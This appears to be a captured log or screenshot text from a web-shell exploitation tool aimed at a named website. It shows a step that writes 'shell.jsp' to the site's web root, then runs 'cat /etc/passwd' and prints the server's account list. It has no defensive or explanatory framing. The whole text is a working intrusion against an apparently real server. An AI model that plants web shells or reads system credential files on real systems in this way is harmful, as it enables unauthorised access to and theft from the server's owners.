 Url: http://www.ytglj.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin